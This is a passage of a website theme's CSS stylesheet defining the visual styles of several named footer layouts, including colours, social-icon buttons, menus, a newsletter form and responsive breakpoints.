  background-color: #1d2440;
  z-index: 1;
  margin-top: -110px;
  padding: 205px 0 65px;
}
.footer-layout--ampato .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(29, 36, 64, 0);
}
.footer-layout--ampato .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}
.footer-layout--ampato .footer-block-wrap .block-column {
  margin: 0 30px 30px 0;
}
.footer-layout--ampato .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-wrap {
  margin-bottom: 40px;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 70px;
  height: 70px;
  color: #fff;
  background: #002866;
  border-radius: 50%;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--ampato .footer-block-wrap .block-info .socials-list a svg {
  fill: currentColor;
}
.footer-layout--ampato .footer-block-wrap .block-info .footer-navigation {
  margin-bottom: 12px;
}
.footer-layout--ampato .footer-block-wrap .block-info .footer-navigation ul.footer-menu li {
  position: relative;
}
.footer-layout--ampato .footer-block-wrap .block-info .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.footer-layout--ampato .footer-block-wrap .block-info .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 18px;
  background: #fff;
  margin-top: -8px;
}
.footer-layout--ampato .footer-block-wrap .block-info .footer-navigation ul.footer-menu li a {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--ampato .footer-block-wrap .block-info .copyright {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--ampato .footer-block-wrap .block-info .copyright a {
  color: #fff;
}
@media (max-width: 991.98px) {
  .footer-layout--ampato .footer-twitter-feeds-wrap {
    padding: 15px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds {
    padding: 35px 20px;
    border-width: 6px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf {
    width: calc(100% - 170px);
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-item {
    min-height: 70px;
    padding: 0 0 0 90px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-corner-logo {
    font-size: 70px;
    margin-top: -35px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link {
    font-size: 14px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link > a {
    font-size: 18px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-tweet-content {
    font-size: 16px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .btn-follow-us {
    font-size: 13px;
    padding: 15px 25px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--ampato .footer-twitter-feeds-wrap {
    padding: 10px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds {
    flex-direction: column;
    padding: 30px 16px;
    border-width: 4px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf {
    width: 100%;
    margin-bottom: 30px;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-item {
    min-height: auto;
    padding: 70px 0 0 0;
    text-align: center;
  }
  .footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-corner-logo {
    top: 0;
    left: 50%;
    font-size: 60px;
    margin: 0 0 0 -30px;
  }
  .footer-layout--ampato .footer-block-wrap {
    flex-wrap: wrap;
    flex-direction: column-reverse;
    text-align: center;
  }
  .footer-layout--ampato .footer-block-wrap .block-info, .footer-layout--ampato .footer-block-wrap .block-logo {
    width: 100%;
    margin-right: 0;
  }
  .footer-layout--ampato .footer-block-wrap .block-info .socials-list a {
    width: 60px;
    height: 60px;
  }
}
.footer-layout--andrus .footer-block {
  position: relative;
  background-color: #232323;
  padding: 95px 0 65px;
}
.footer-layout--andrus .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
}
.footer-layout--andrus .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--andrus .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--andrus .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--andrus .footer-block-wrap .block-title {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  color: #fed700;
  margin-bottom: 24px;
}
.footer-layout--andrus .footer-block-wrap .block-intro .image-logo {
  margin-bottom: 30px;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--andrus .footer-block-wrap .block-intro .socials-list a svg {
  fill: #fff;
}
.footer-layout--andrus .footer-block-wrap .block-links .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.75;
  color: #b9b9b9;
  margin: 0;
  padding: 0;
}
.footer-layout--andrus .footer-block-wrap .block-links .block-content li {
  display: block;
}
.footer-layout--andrus .footer-block-wrap .block-links .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--andrus .footer-block-wrap .block-links .block-content a {
  color: inherit;
}
.footer-layout--andrus .footer-block-wrap .block-links .block-content a:hover {
  color: #fed700;
}
.footer-layout--andrus .footer-block-wrap .block-contact .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.75;
  color: #b9b9b9;
  margin: 0;
  padding: 0;
}
.footer-layout--andrus .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--andrus .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--andrus .footer-block-wrap .block-contact .block-content svg {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 6px 0 0;
  fill: #fed700;
}
.footer-layout--andrus .footer-block-wrap .block-contact .block-content a {
  color: #fed700;
}
.footer-layout--andrus .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--andrus .footer-info-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.footer-layout--andrus .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
  color: #232323;
}
.footer-layout--andrus .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--andrus .footer-info-wrap .copyright a:hover {
  color: #fed700;
}
.footer-layout--andrus .footer-info-wrap .footer-navigation ul.footer-menu li {
  position: relative;
}
.footer-layout--andrus .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.footer-layout--andrus .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 18px;
  background: #888;
  margin-top: -8px;
}
.footer-layout--andrus .footer-info-wrap .footer-navigation ul.footer-menu li a {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
  color: #888;
}
.footer-layout--andrus .footer-info-wrap .footer-navigation ul.footer-menu li a:hover {
  color: #fed700;
}
@media (max-width: 991.98px) {
  .footer-layout--andrus .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--andrus .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
  .footer-layout--andrus .footer-info-wrap {
    flex-direction: column;
    text-align: center;
  }
  .footer-layout--andrus .footer-navigation {
    margin-top: 12px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--andrus .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--andrus .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--andrus .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--changtse .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  background-color: #667a62;
  padding: 95px 0 65px;
}
.footer-layout--changtse .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--changtse .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--changtse .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--changtse .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--changtse .footer-block-wrap .block-intro .site-desc {
  color: #fff;
}
.footer-layout--changtse .footer-block-wrap .block-intro .about-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  text-transform: uppercase;
  color: #fff;
  margin-top: 16px;
  border-bottom: 1px solid;
}
.footer-layout--changtse .footer-block-wrap .block-intro .about-link:hover {
  color: #e05d41;
}
.footer-layout--changtse .footer-block-wrap .block-contact ul {
  list-style: none;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--changtse .footer-block-wrap .block-contact ul li {
  display: block;
}
.footer-layout--changtse .footer-block-wrap .block-contact ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--changtse .footer-block-wrap .block-contact ul a {
  color: inherit;
}
.footer-layout--changtse .footer-block-wrap .block-contact ul a:hover {
  color: #e05d41;
}
.footer-layout--changtse .footer-block-wrap .block-contact .contact-link {
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  color: #fff;
  background: #e05d41;
  padding: 10px 20px;
  margin-top: 20px;
  border-radius: 5px;
}
.footer-layout--changtse .footer-block-wrap .block-links ul {
  list-style: none;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--changtse .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--changtse .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--changtse .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--changtse .footer-block-wrap .block-links ul a:hover {
  color: #e05d41;
}
.footer-layout--changtse .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--changtse .footer-info-wrap {
  text-align: center;
}
.footer-layout--changtse .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #333;
}
.footer-layout--changtse .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--changtse .footer-info-wrap .copyright a:hover {
  color: #e05d41;
}
@media (max-width: 991.98px) {
  .footer-layout--changtse .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--changtse .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--changtse .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--changtse .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--changtse .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--saltoro .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  background-color: #4b3381;
  padding: 95px 0 65px;
}
.footer-layout--saltoro .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
}
.footer-layout--saltoro .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--saltoro .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--saltoro .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--saltoro .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--saltoro .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  margin-left: 4px;
  color: #f97a60;
}
.footer-layout--saltoro .footer-block-wrap .block-contact ul {
  list-style: none;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--saltoro .footer-block-wrap .block-contact ul li {
  display: block;
}
.footer-layout--saltoro .footer-block-wrap .block-contact ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--saltoro .footer-block-wrap .block-contact ul span {
  color: #f97a60;
}
.footer-layout--saltoro .footer-block-wrap .block-contact ul a {
  color: inherit;
}
.footer-layout--saltoro .footer-block-wrap .block-contact ul a:hover {
  color: #f97a60;
}
.footer-layout--saltoro .footer-block-wrap .block-links ul {
  list-style: none;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--saltoro .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--saltoro .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--saltoro .footer-block-wrap .block-links ul svg {
  display: inline-block;
  vertical-align: middle;
  color: currentColor;
  margin: -2px 8px 0 0;
}
.footer-layout--saltoro .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--saltoro .footer-block-wrap .block-links ul a:hover {
  color: #f97a60;
}
.footer-layout--saltoro .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--saltoro .footer-info-wrap {
  text-align: center;
}
.footer-layout--saltoro .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #4b3381;
}
.footer-layout--saltoro .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--saltoro .footer-info-wrap .copyright a:hover {
  color: #f97a60;
}
@media (max-width: 991.98px) {
  .footer-layout--saltoro .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--saltoro .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--saltoro .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--saltoro .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--saltoro .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--batura .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  background-color: #00081a;
  padding: 95px 0 65px;
}
.footer-layout--batura .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--batura .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--batura .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--batura .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  color: #05f;
  margin-bottom: 30px;
}
.footer-layout--batura .footer-block-wrap .block-links ul {
  list-style: none;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--batura .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--batura .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--batura .footer-block-wrap .block-links ul svg {
  display: inline-block;
  vertical-align: middle;
  color: currentColor;
  margin: -2px 8px 0 0;
}
.footer-layout--batura .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--batura .footer-block-wrap .block-links ul a:hover {
  color: #05f;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
  border-radius: 5px;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--batura .footer-block-wrap .block-socials .socials-list a svg {
  fill: #fff;
}
.footer-layout--batura .footer-block-wrap .block-contact {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.5;
  color: #05f;
}
.footer-layout--batura .footer-block-wrap .block-contact svg {
  display: block;
  width: 42px;
  height: auto;
  fill: currentColor;
  margin-bottom: 16px;
}
.footer-layout--batura .footer-block-wrap .block-contact a {
  color: #fff;
}
.footer-layout--batura .footer-block-wrap .block-contact a:hover {
  color: #05f;
}
.footer-layout--batura .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--batura .footer-info-wrap {
  text-align: center;
}
.footer-layout--batura .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #333;
}
.footer-layout--batura .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--batura .footer-info-wrap .copyright a:hover {
  color: #05f;
}
@media (max-width: 991.98px) {
  .footer-layout--batura .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--batura .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--batura .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--batura .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--batura .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--hardeol .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  text-align: center;
  color: #fff;
  background-color: #131313;
  padding: 95px 0;
}
.footer-layout--hardeol .image-logo {
  margin-bottom: 30px;
}
.footer-layout--hardeol .phone {
  font-weight: 700;
  color: #638c1c;
}
.footer-layout--hardeol .phone a {
  color: inherit;
}
.footer-layout--hardeol .address {
  margin-bottom: 30px;
}
.footer-layout--hardeol .socials-list {
  margin-bottom: 15px;
}
.footer-layout--hardeol .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--hardeol .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--hardeol .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--hardeol .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--hardeol .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--hardeol .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--hardeol .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--hardeol .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--hardeol .socials-list a svg {
  fill: #fff;
}
.footer-layout--hardeol .copyright {
  font-size: 14px;
  text-transform: uppercase;
}
.footer-layout--hardeol .copyright a {
  color: inherit;
}
.footer-layout--hardeol .copyright a:hover {
  color: #638c1c;
}
.footer-layout--nevado .footer-block {
  position: relative;
  background-color: #f7f9ff;
  padding: 95px 0 65px;
}
.footer-layout--nevado .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--nevado .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--nevado .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--nevado .footer-block-wrap .block-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #002f6c;
  margin-bottom: 24px;
  padding-bottom: 6px;
  border-bottom: 1px solid #dcdcdc;
}
.footer-layout--nevado .footer-block-wrap .block-intro .image-logo {
  margin-bottom: 30px;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--nevado .footer-block-wrap .block-intro .socials-list a svg {
  fill: #fff;
}
.footer-layout--nevado .footer-block-wrap .block-links .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #002f6c;
  margin: 0;
  padding: 0;
}
.footer-layout--nevado .footer-block-wrap .block-links .block-content li {
  display: block;
}
.footer-layout--nevado .footer-block-wrap .block-links .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--nevado .footer-block-wrap .block-links .block-content svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.footer-layout--nevado .footer-block-wrap .block-links .block-content a {
  color: inherit;
}
.footer-layout--nevado .footer-block-wrap .block-links .block-content a:hover {
  color: #265ed7;
}
.footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-desc {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #002f6c;
  margin-bottom: 20px;
}
.footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription {
  max-width: 100%;
  margin: 0;
}
.footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription div.tnp-field {
  margin: 0;
}
.footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email, .footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  padding: 12px 20px;
  border-radius: 4px;
}
.footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email {
  color: #002f6c;
  background: #f4f4f4;
  border: 1px solid #eaeaea;
  margin-bottom: 15px;
}
.footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  background: #265ed7;
  border-color: #265ed7;
}
.footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button:hover {
  background: #2255c1;
  border-color: #2255c1;
}
.footer-layout--nevado .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--nevado .footer-info-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.footer-layout--nevado .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #002f6c;
}
.footer-layout--nevado .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--nevado .footer-info-wrap .copyright a:hover {
  color: #2255c1;
}
.footer-layout--nevado .footer-info-wrap .footer-navigation ul.footer-menu li {
  position: relative;
}
.footer-layout--nevado .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.footer-layout--nevado .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 18px;
  background: #999;
  margin-top: -8px;
}
.footer-layout--nevado .footer-info-wrap .footer-navigation ul.footer-menu li a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #002f6c;
}
.footer-layout--nevado .footer-info-wrap .footer-navigation ul.footer-menu li a:hover {
  color: #2255c1;
}
@media (max-width: 991.98px) {
  .footer-layout--nevado .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--nevado .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
  .footer-layout--nevado .footer-info-wrap {
    flex-direction: column;
    text-align: center;
  }
  .footer-layout--nevado .footer-navigation {
    margin-top: 12px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--nevado .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--nevado .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--nevado .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--changla .footer-block {
  position: relative;
  background-color: #1f3ddc;
  padding: 95px 0 65px;
}
.footer-layout--changla .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(31, 61, 220, 0);
}
.footer-layout--changla .footer-block-wrap {
  position: relative;
  display: flex;
  justify-content: space-between;
}
.footer-layout--changla .footer-block-wrap .block-column {
  margin: 0 30px 30px 0;
}
.footer-layout--changla .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--changla .footer-block-wrap .block-logo .title {
  font-size: 40px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 8px;
}
.footer-layout--changla .footer-block-wrap .block-logo .desc {
  font-size: 16px;
  font-weight: 400;
  color: #ffe9bc;
  margin-bottom: 30px;
}
.footer-layout--changla .footer-block-wrap .block-info {
  text-align: right;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-wrap {
  margin-bottom: 40px;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  color: #fff;
  background: #002866;
  border-radius: 3px;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--changla .footer-block-wrap .block-info .socials-list a svg {
  fill: currentColor;
}
.footer-layout--changla .footer-block-wrap .block-info .footer-navigation {
  margin-bottom: 12px;
}
.footer-layout--changla .footer-block-wrap .block-info .footer-navigation ul.footer-menu li {
  position: relative;
}
.footer-layout--changla .footer-block-wrap .block-info .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.footer-layout--changla .footer-block-wrap .block-info .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 18px;
  background: #fff;
  margin-top: -8px;
}
.footer-layout--changla .footer-block-wrap .block-info .footer-navigation ul.footer-menu li a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--changla .footer-block-wrap .block-info .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--changla .footer-block-wrap .block-info .copyright a {
  color: #fff;
}
@media (max-width: 991.98px) {
  .footer-layout--changla .footer-block-wrap {
    flex-wrap: wrap;
    flex-direction: column;
    text-align: center;
  }
  .footer-layout--changla .footer-block-wrap .block-info, .footer-layout--changla .footer-block-wrap .block-logo {
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 991.98px) {
  .footer-layout--changla .footer-block-wrap .block-logo .title {
    font-size: 32px;
  }
  .footer-layout--changla .footer-block-wrap .block-info .socials-list a {
    width: 50px;
    height: 50px;
  }
}
.footer-layout--taboche .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  background-color: #000;
  padding: 95px 0 65px;
}
.footer-layout--taboche .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--taboche .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--taboche .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--taboche .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
